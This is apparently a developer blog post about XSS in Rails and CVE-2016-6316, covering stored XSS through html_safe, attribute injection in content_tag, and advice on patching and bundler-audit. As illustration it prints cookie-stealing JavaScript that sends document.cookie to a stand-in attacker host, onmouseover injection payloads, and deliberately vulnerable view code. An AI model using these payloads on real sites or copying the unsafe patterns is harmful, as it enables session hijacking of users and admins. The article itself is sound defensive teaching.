Do I really need to patch my Rails apps? (Understanding CVE-2016-6316)

Ruby and Rails security advisories, without exception, recommend that you upgrade your Rails app as soon as possible. Unfortunately, the descriptions of the problem being solved can be cryptic, and it can be hard to assess if you really need to do the upgrade. If you’re strapped for time, it can seem like a good plan to postpone upgrades and avoid extra work like fixing breaking tests.
Note: By “upgrade” in this article, we mean a ‘minor’ or a ‘patch’ upgrade. For example an upgrade from Rails 4.2.5.1 to 4.2.7.1.
In this article, we’re going to look at Rails 5.0.0.1/4.2.7.1/3.2.22.3, which fixes CVE-2016-6316. The aims of this article are:
- To go over the basics of XSS vulnerabilities, how they can be exploited, and ways to mitigate them.
- To increase your understanding about the specific problem being solved with the Rails
5.0.0.1/4.2.7.1release which fixes CVE-2016-6316 – an XSS vulnerability inActionViewand, - Help you come to a conclusion on whether you should upgrade or not
What is an XSS Vulnerability?
“XSS” stands for cross-site scripting. When your application has an XSS vulnerability, attackers can run malicious Javascript on your users’ browsers. For example, consider a Javascript snippet like the following:
var i = new Image;
i.src = "http://attacker.com/" + document.cookie;
The above snippet, when run on a user’s browser, will cause the browser to make a request to attacker.com and send over the user’s cookie. Using this cookie, the attacker can proceed to hijack the user’s session and gain unauthorized access to secured areas of your app.
Types of XSS Vulnerabilities
There are three major varieties of XSS:
Reflected XSS
A reflected XSS vulnerability arises when user input contained in a request is immediately reflected in the web application’s response. Exploiting a reflected XSS vulnerability involves crafting a request containing embedded Javascript that is reflected to any user who makes the request.
Stored XSS
A Stored XSS vulnerability arises when data submitted by one user (the attacker) is stored in the application and is then displayed to other users without being sanitized properly.
DOM-based XSS
DOM-based XSS vulnerabilities arise when client-side Javascript extracts data contained in a request’s URL or the response’s HTML (accessible via the DOM) to dynamically update the page’s contents. Exploiting a DOM-based XSS vulnerability involves crafting a request URL containing embedded Javascript such that the client-side Javascript injects the malicious Javascript into the DOM and causes its execution.
Read this OWASP page for more info on the three types of XSS
For the purposes of this article, we will focus on Stored XSS.
Click here to download a handy cheatsheet on Rails XSS & Security!
How to attack a Stored XSS Vulnerability?
Let’s consider an example to illustrate how such a vulnerability can arise and how an attacker can take advantage of it.
A Vulnerable Rails app
Consider a typical Rails app, with users and admins. A user record has three fields – name, email and introduction. Each user has a profile page where this information is listed. Admins in the system, in addition to being able to access these profile pages, also have access to a /users page which consolidates all the users’ information. The view code for this page starts out looking something like this:
<% #This is accessible only to admins %>
<% User.all.each do |user| %>
<%= user.name %>
<%= user.email %>
<%= user.introduction %>
<% end %>
Now let’s say we want to give our users the ability to customize their introductions with HTML. So instead of typing in "I'm awesome!!" in the introduction field, they can type in "I'm <strong>awesome!!</strong>". To accomplish this in our view, we make use of the html_safe helper and change user.introduction to user.introduction.html_safe. Now, if a user submits text with HTML in it, our view will render the HTML.
Enter Attacker
An attacker can take advantage of this HTML rendering and submit something like this in the introduction field:
I am awesome!!
<script>
var i = new Image;
i.src = "http://attacker.com/" + document.cookie;
</script>
and have this stored in the database. Now, whenever an admin logs in and visits the /users page, the above script will run and the attacker will see the admin’s cookie in their server logs. Using this cookie, they can proceed to log in as the admin and further their agenda (malicious though it may be).
Another way to introduce XSS vulnerabilities with html_safe
The above example illustrates one straightforward way by which an XSS vulnerability can be introduced with html_safe. That is, using html_safe directly on user inputs because we want to give users the ability to customize how their input renders.
Another way using html_safe can cause XSS vulnerabilities to sneak up on you is when you find yourself needing to incorporate styling on strings which are derived from user input. Going back to our example Rails app’s /users page, let’s say we’ve installed Font Awesome and we want to provide admins a nicely styled link to a given user’s profile page. We might do something like this in our view:
<% User.all.each do |user| %>
<%= link_to "<i class='fa fa-user'></i> #{user.name}".html_safe, users_profile_path(user) %>
<%= user.email %>
<%= user.introduction %>
<% end %>
As in the previous example, this opens our admin’s account up to XSS attacks. By submitting javascript in the name field, an attacker can proceed to gain access to the admin’s account.
But I need to use html_safe. How can I protect my app?
The key is to use html_safe only on trusted strings, because it is an assertion. You can concatenate a string which is html_safe with a string which is not and be assured that the string which is not html_safe will be escaped properly. So for example, we can do:
<%= link_to "<i class='fa fa-user'></i> ".html_safe + "#{user.name}", users_profile_path(user) %>
which will ensure that user.name is properly escaped. So if we pass in a string like "Bob Foo<script>alert(document.cookie)</script> to name, our HTML will look something like:
<a href='...'><i class='fa fa-user'></i> Bob Foo<script>alert(document.cookie)</script></a>
instead of:
<a href='...'><i class='fa fa-user'></i> Bob Foo <script>alert(document.cookie)</script></a>
which will prevent the Javascript from running.
The sanitize helper is another useful option. With sanitize, you can specify exactly what HTML tags and attributes you want to render and have it automatically reject anything else.
Rails Views have XSS Protections
Rails (from version 3 onwards), by default, will escape any content in your views unless you specify that they are html_safe (either directly by calling html_safe on a string or indirectly with sanitize). ActionView helpers like content_tag or link_to also will, by default, escape strings that are passed in to them.
CVE-2016-6316
As it turns out, inserting <script> tags into places where they won’t be escaped is just one of the many ways to exploit an XSS vulnerability. You (or an attacker) can also take advantage of the fact that Javascript can be called directly via HTML attributes such as onclick, onmouseover and others.
Let’s take a brief look at content_tag to examine how this can work in practice. Rails provides the content_tag helper to programmatically generate HTML tags. For example, to generate a div tag, you’d do something like this:
content_tag(:div, "hi")
which in HTML would translate to:
<div>hi</div>
You can pass in additional parameters to content_tag to specify tag attributes. So if we wanted to add a title attribute, we could say something like:
content_tag(:div, "hi", title: "greeting")
which in HTML would translate to:
<div title="greeting">hi</div>
Now, let’s say for some reason, our app has this title attribute tied to a user input. Meaning, if our user input is foo, the HTML generated by content_tag would be:
<div title="foo">hi</div>
Assuming that there is no XSS protection enabled on content_tag, how would we exploit this?
We could send in a string like "onmouseover="alert(document.cookie), which would result in HTML like the following:
<div title="" onmouseover="alert(document.cookie)">
hi
</div>
The key character in our example input is the first double-quote character ". This double-quote, because it is not escaped, is treated by the browser as a closing quote and makes it so that the characters after the double-quote are treated as valid HTML.
Rails, by default, will escape double-quotes, even in helpers like content_tag. Where CVE-2016-6316 comes in though, is when we mark our inputs to helpers like content_tag as html_safe.
Let’s say we’re passing in user input from our controller to the view with the @user_input instance variable, and our call to content_tag looks like:
<%= content_tag(:div, 'hi', title: @user_input) %>
If an attacker tries to pass in a string like "onmouseover=..., Rails will automatically escape the double quotes and prevent the XSS attack.
However, prior to Rails 4.2.7.1/5.0.0.1, if for some reason we marked the user input as html_safe:
<%= content_tag(:div, 'hi', title: @user_input.html_safe) %>
then this would allow double-quotes to be rendered in the HTML without being escaped. Which, as we’ve seen allows an attacker to execute arbitrary Javascript.
The Rails 4.2.7.1/5.0.0.1 patch ensures that even if you mark an attribute in a tag helper as html_safe, double quotes will be escaped.
So, should I upgrade?
The easy and correct answer is yes, you should upgrade. Especially if the upgrades involve security patches. Even if the upgrades don’t involve security patches, you should upgrade so that future security patches are easier to apply.
That being said, I think it depends on how far away your version of Rails is from the most recently released patch. The closer you are, the easier the upgrade process will be. Security patches in general are designed not to cause breaking changes in your codebase, but that applies only if you’re at the most recent patch already.
If you’re strapped for time, it would behoove you to understand the problems that security advisories and related patches fix, so you can assess for yourself if your codebase is at risk and apply any mitigations necessary.
Recommendations
The most important thing you can do is to keep yourself aware of security advisories as and when they are released, and patch your app ASAP. Here’s how you can accomplish that:
Use bundler-audit. This somewhat automates the process of keeping an eye on security mailing lists, but the onus is on you to regularly run this gem and keep it updated (with bundle-audit update). If you use CI, a good step would be to integrate running bundle-audit as part of your CI process.
When bundler-audit flags a gem as being out of date, upgrade the gem either with bundle update <gem-name> or if you have to, manually changing the version in Gemfile.lock.
If you have the time, look into the security advisory that you just patched and use that as an excuse to learn more about that particular class of vulnerabilities.
Shout-out: Thanks to Chris Drane for suggesting this article, and to Gabriel Williams at Cloud City for reviewing it!
Click here to download a handy cheatsheet on Rails XSS & Security!